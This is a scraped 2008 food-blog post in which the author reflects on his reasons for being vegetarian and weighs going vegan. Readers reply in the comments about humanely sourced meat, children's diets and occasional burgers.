            <span class="entry-author">Written by <a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></span>            <span class="entry-date">on <time class="entry-date" datetime="2008-04-03T04:46:06+00:00">April 3, 2008</time> </span>
            <span class="entry-category">in <a href="https://www.blogwelldone.com/category/vegetarian/" rel="category tag">vegetarian</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        <p><span style="font-family:Georgia;">So I was talking with my wife the other day about being vegetarian and whether we should attempt being vegan.  I surprised myself.</span></p>
<p><span style="font-family:Georgia;"></span><span style="font-family:Georgia;">I have been really pondering why I don&#8217;t eat meat.  At first, it was a health thing.  Not so much that a meat free diet is healthier (it is, by the way) but because part of my ability to lose weight depends on being able to control food. Vegetarianism = controlling food.  </span><span style="font-family:Georgia;">Hence I became vegetarian.</span></p>
<p><span style="font-family:Georgia;"></span><span style="font-family:Georgia;">But the more I think about it, the more I find that I don&#8217;t really need to kill things to eat <i>well</i>.  I&#8217;m not sure if its the murdering that I am really finding distateful or the fact that commercial meat is full of fun things like mad cow and salmonella, not to mention cholesterol, triglycerides, and other things which cause a host of diseases.<span>  </span>But there is something about killing to eat that I find unnecessary.</span></p>
<p><span style="font-family:Georgia;"></span><span style="font-family:Georgia;">Citizens of developed nations do not need meat to survive.  As a species, all humans once needed meat to have enough food to live.  Even after agriculture came along, we still needed meat.  The problem is industrialized countries (and non-industrial countries if the Developed Nations spent less time blowing up their neighbors and siding with dictators and more time building infrastructure and rooting out corruption) have enough technology and understanding of food science that if they so chose, they could live without meat. </span></p>
<p><span style="font-family:Georgia;"></span><span style="font-family:Georgia;">And frankly all we are doing by eating meat is killing ourselves.  People die of contaminated food (and yes, people died from bacteria in spinach, but that was traced to a pig farm next door&#8230;) and people die of the diseases that meat cause.  At the same time, the American Cancer Association is pushing people to eat vegetarian diets because they are healthy and they extend life.</span></p>
<p><span style="font-family:Georgia;"></span><span style="font-family:Georgia;">Ultimately, I feel that not eating meat is the logical next step in cultural evolution.  I think it makes us more human and humane to stop killing the &#8220;lesser&#8221; creatures that live on it.  Yes, God made us dominion over all the land and all the animals on it.  However, the way we use that dominion is akin to me giving you dominion of my bank account and you losing it on slot machines or thousand dollar trinkets.  Yes, you had dominion over it, but wasted it.</span></p>
<p><span style="font-family:Georgia;"></span><span style="font-family:Georgia;">So, to my mind: we don&#8217;t NEED meat.  We probably SHOULDN&#8217;T eat it and there are BETTER alternatives.  To me, it just makes sense that we find a new direction.</span></p>
<p><span style="font-family:Georgia;"></span><span style="font-family:Georgia;">I expect a deluge of feedback for anyone who reads this.  I don&#8217;t consider myself a militaristic vegetarian, but I do wonder what would happen if we looked past our epicurean ways and tried to live a little healthier.</span></p>
        <div class="clear"></div>

    </div><!-- .entry-content -->

</article><!-- #post-## -->

<footer class="entry-footer">
    
    <div class="tag_list"><h4>Tags</h4> <a href="https://www.blogwelldone.com/tag/chef/" rel="tag">chef</a> <a href="https://www.blogwelldone.com/tag/cook/" rel="tag">cook</a> <a href="https://www.blogwelldone.com/tag/cooking/" rel="tag">cooking</a> <a href="https://www.blogwelldone.com/tag/environment/" rel="tag">environment</a> <a href="https://www.blogwelldone.com/tag/recipes/" rel="tag">recipes</a> <a href="https://www.blogwelldone.com/tag/vegetarian/" rel="tag">vegetarian</a></div>
    <div class="share">
        <a href="javascript:window.print()" title="Print this Page" class="print">Print</a>
        <div class="clear"></div>
    </div>

    <div class="post_author clearfix">
        <img alt='' src='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>        <div class="author-description">
            <h3 class="author-title author"><a href="https://www.blogwelldone.com/author/chris-perrin/" title="Posts by Chris Perrin" rel="author">Chris Perrin</a></h3>
            <p class="author-bio">
                            </p>
        </div>
    </div>


    <div class="prevnext">
        <div class="previous_post_pag">
                <div class="prevnext_container">
                                         <a class="prevnext_title" href="https://www.blogwelldone.com/2008/04/01/donnor-party-special/" title="Donnor Party Special">Donnor Party Special</a>
                </div>
            </div><div class="next_post_pag">
                <div class="prevnext_container">
                    <a class="prevnext_title" href="https://www.blogwelldone.com/2008/05/01/new-vegan-blog/" title="New Vegan Blog">New Vegan Blog</a>
                                    </div>
            </div>    </div>

</footer><!-- .entry-footer -->
                
<div id="comments">

    
        <h3>6 Comments</h3>

        <ol class="commentlist">
            		<li id="comment-103" class="comment even thread-even depth-1">
			<article id="div-comment-103" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/da510228da9ec8d41cb0592b6ddd5e2fde666a9fec2c90bbd40be0052a4f60f9?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da510228da9ec8d41cb0592b6ddd5e2fde666a9fec2c90bbd40be0052a4f60f9?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>						<b class="fn">Tina</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/#comment-103"><time datetime="2008-04-03T19:42:52+00:00">April 3, 2008 at 7:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Rock ON!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-104" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fd036d9527c356841e4cef266b1442ac44afb08964b574ca5a5b9c597908c370?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd036d9527c356841e4cef266b1442ac44afb08964b574ca5a5b9c597908c370?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>						<b class="fn"><a href="http://www.nofearentertaining.blogspot.com" class="url" rel="ugc external nofollow">Judy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/#comment-104"><time datetime="2008-04-10T18:22:23+00:00">April 10, 2008 at 6:22 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have been thinking a lot about this topic as well.  I have 2 young children and I do think that they need a minimal amount of animal protein for their development (you don&#8217;t have to agree with that).  But I will not feed them meat that has been produced at an industrial farm.  My husband laughs but we call them happy pigs, chickens, cows etc.  I research the places that I buy my meat from and am assured that it comes from free range, grass fed, organic animals that have been slaughtered humanely.  Short of me raising my own animals (impossible-I live in a city) this is the best I can do.  We really only have about 2 or 3 meals a week that involves meat of any kind.  Who know when my children grow up they may choose to eat no meat at all but for now I want them to eat a small amount!</p>
<p>I liked this thought provoking post and am very surprised that you didn&#8217;t get more comments on it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-105" class="comment even thread-even depth-1">
			<article id="div-comment-105" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/05a1ebeafb66892dcdc370bab141d46acc6b69a8ed03b6f014569b12bd89bfca?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05a1ebeafb66892dcdc370bab141d46acc6b69a8ed03b6f014569b12bd89bfca?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn">commondialog</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/#comment-105"><time datetime="2008-04-10T18:30:18+00:00">April 10, 2008 at 6:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Judy,</p>
<p>Thank you for your kind words.   When it comes to children, until I have done the research enough to know, I think you are right about children and meat.  At least insofar as I have no idea how to get my son what he needs without meat.</p>
<p>However, I 100% believe you are doing the right thing by researching the practices of your meat providers and only giving them organic meats.</p>
<p>I hope that my son chooses vegetarianism when he gets older, but that will solely be his choice.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-106" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-106" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/933ea40a56ec145cf28248132fe63b8f697f75b4c344b52126c96b8a1acf62f3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/933ea40a56ec145cf28248132fe63b8f697f75b4c344b52126c96b8a1acf62f3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://play-with-food.blogspot.com" class="url" rel="ugc external nofollow">Deborah Dowd</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/#comment-106"><time datetime="2008-04-19T12:31:23+00:00">April 19, 2008 at 12:31 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I guess I am a dedicated omnivore, but I see no reason to eliminate meat from my diet.  I do try very hard to buy meat from sources where animals are humanely treated and not filled full of hormones and drugs. And like most people, I am eating less meat, trending toward meals where smaller portions of meat are used in dishes as a part of a whole (stir fry, curries, salads,stews etc.) But I must confess, occaasionally  I still love a great grilled hamburger!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-107" class="comment even thread-even depth-1">
			<article id="div-comment-107" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/05a1ebeafb66892dcdc370bab141d46acc6b69a8ed03b6f014569b12bd89bfca?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05a1ebeafb66892dcdc370bab141d46acc6b69a8ed03b6f014569b12bd89bfca?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn">commondialog</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/#comment-107"><time datetime="2008-04-21T15:15:02+00:00">April 21, 2008 at 3:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Deborah,</p>
<p>I respect your right to eat as you please and the switch to hormone-free and drug-free meat is a responsible choice.  I guess my thought still is that we know meat sources are far more likely to carry foodborne disease and they are still high in bad fats.</p>
<p>I don&#8217;t know, I&#8217;ve found that I get just as much pleasure from a grilled veggie burger (actually more because I don&#8217;t feel weighed down by the red meat), but that&#8217;s just me.</p>
<p>There&#8217;s another thing that my wife and I have noticed.  Sometimes when we look at meat and thing &#8220;THAT LOOKS SO GOOD&#8221; it&#8217;s because we forgot our B-12 or we haven&#8217;t eaten enough protein.  I&#8217;m not sure if that applies, but sometimes the craving for a burger or chicken is the body&#8217;s way of saying &#8220;Gimme more of X.&#8221;</p>
<p>Again, if you love meat, that&#8217;s great.  I just want to provide a (hopefully rational) alternate viewpoint.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-108" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac1a644443aa9c5f038351cb788292497eb061d52d29265168f7fae7b887e1f7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac1a644443aa9c5f038351cb788292497eb061d52d29265168f7fae7b887e1f7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://food-soybean.blogspot.com/" class="url" rel="ugc external nofollow">Edamame</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/04/03/musings-on-meat/#comment-108"><time datetime="2008-04-29T14:36:55+00:00">April 29, 2008 at 2:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am interested in the food culture of your country. And I support your site. If there is time, please come in my site. From Japan<br />
<a href="http://food-soybean.blogspot.com/" rel="nofollow ugc">http://food-soybean.blogspot.com/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/04/03/musings-on-meat/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F04%2F03%2Fmusings-on-meat%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    <div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form><div class="clear"></div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.blogwelldone.com/2024/11/10/quick-and-tasty-chinese-inspired-cabbage-stir-fry/">Quick and Tasty Chinese-Inspired Cabbage Stir Fry</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/13/its-soup-season-but-we-cant-have-dairy/">It&#8217;s Soup Season, But We Can&#8217;t Have Dairy!!</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/06/amazon-prime-deal-breville-espresso-machine/">Amazon Prime Deal: Breville Espresso Machine</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/08/21/why-my-german-friend-has-never-had-a-runza/">Why My German Friend Has Never Had a Runza</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/02/22/lenten-meal-fish-burritos/">Lenten Meal &#8211; Fish Burritos</a>
									</li>
					</ul>

		<div class="clear"></div></div><div class="widget widget_recent_comments" id="recent-comments-2"><h3 class="title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/01/26/recipe-roundup-stuffed-shells/" class="url" rel="ugc">Recipe Roundup: Stuffed Shells &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2023/08/07/five-ingredient-stuffed-shells/#comment-487660">Five Ingredient Stuffed Shells</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/02/bacon-french-onion-dip/" class="url" rel="ugc">Bacon French Onion Dip &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2024/02/02/trader-joes-copycat-caramelized-onion-dip/#comment-487659">Trader Joe&#8217;s Copycat Caramelized Onion Dip</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/08/super-snack-round-up-top-5-snacks-for-your-sporting-event/" class="url" rel="ugc">Super Snack Round Up &#8211; Top 5 Snacks for Your Sporting Event! &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/12/spam-sushi/#comment-487658">Spam Sushi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2011/02/12/valentines-day-roundup/#comment-487657">Valentine&#8217;s Day Roundup</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/09/slow-it-down/#comment-487656">Under Pressure</a></li></ul><div class="clear"></div></div><div class="widget widget_archive" id="archives-2"><h3 class="title">Archives</h3>
			<ul>
					<li><a href='https://www.blogwelldone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.blogwelldone.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/08/'>August 2007</a></li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blogwelldone.com/category/7-dinner-challenge/">$7 Dinner Challenge</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.blogwelldone.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.blogwelldone.com/category/announcements/">announcements</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.blogwelldone.com/category/basics/">Basics</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blogwelldone.com/category/beef/">beef</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.blogwelldone.com/category/blog-roundup/">Blog Roundup</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.blogwelldone.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blogwelldone.com/category/cabot/">cabot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.blogwelldone.com/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.blogwelldone.com/category/contests/">contests</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.blogwelldone.com/category/cook-with-your-kids/">Cook With Your Kids</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blogwelldone.com/category/cookbooks/">cookbooks</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.blogwelldone.com/category/daring-bakers/">Daring Bakers</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.blogwelldone.com/category/dinner-impossible/">Dinner: Impossible</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.blogwelldone.com/category/eco-cheap-cooking/">Eco-Cheap Cooking</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blogwelldone.com/category/food-and-life/">food and life</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.blogwelldone.com/category/food-blog-star/">Food Blog Star</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://www.blogwelldone.com/category/food-history/">food history</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.blogwelldone.com/category/food-in-the-news/">Food in the News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.blogwelldone.com/category/food-media/">food media</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.blogwelldone.com/category/food-tools/">food tools</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.blogwelldone.com/category/food-travel/">food travel</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blogwelldone.com/category/fridgefriday/">FridgeFriday</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blogwelldone.com/category/gluten-free/">gluten free</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.blogwelldone.com/category/gojunkfood/">GoJunkFood</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.blogwelldone.com/category/guest-post/">guest post</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.blogwelldone.com/category/hegan-thursday/">Hegan Thursday</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.blogwelldone.com/category/ingredients/">ingredients</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.blogwelldone.com/category/interviews/">interviews</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.blogwelldone.com/category/kansas-city-cuisine/">Kansas City Cuisine</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.blogwelldone.com/category/letslunch/">LetsLunch</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.blogwelldone.com/category/meatless-monday/">Meatless Monday</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.blogwelldone.com/category/menu/">menu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.blogwelldone.com/category/national-days/">National Days</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.blogwelldone.com/category/new-restaurant-saturday/">New Restaurant Saturday</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.blogwelldone.com/category/quick-tip/">Quick Tip</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.blogwelldone.com/category/raw-food/">raw food</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.blogwelldone.com/category/recipes/">recipes</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.blogwelldone.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.blogwelldone.com/category/sustainable-eating/">sustainable eating</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.blogwelldone.com/category/sweets/">sweets</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.blogwelldone.com/category/tea-sty-tuesday/">Tea-sty Tuesday</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.blogwelldone.com/category/techniques/">techniques</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.blogwelldone.com/category/the-liquid-side/">the liquid side</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.blogwelldone.com/category/turkey/">turkey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blogwelldone.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.blogwelldone.com/category/unresolution-month/">unResolution Month</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blogwelldone.com/category/useless-trivia/">useless trivia</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.blogwelldone.com/category/vegan/">vegan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.blogwelldone.com/category/vegetarian/">vegetarian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.blogwelldone.com/category/where-life-and-lunch-meet/">where life and lunch meet</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_meta" id="meta-2"><h3 class="title">Meta</h3>
		<ul>
						<li><a href="https://www.blogwelldone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.blogwelldone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.blogwelldone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

